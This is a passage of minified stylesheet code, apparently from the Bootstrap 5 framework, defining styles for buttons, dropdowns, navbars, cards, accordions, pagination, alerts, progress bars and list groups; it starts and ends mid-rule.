rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:transparent}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#0a58ca}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:0 0;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.5rem;margin-bottom:-.5rem;margin-left:-.5rem;border-bottom:0}.card-header-pills{margin-right:-.5rem;margin-left:-.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid 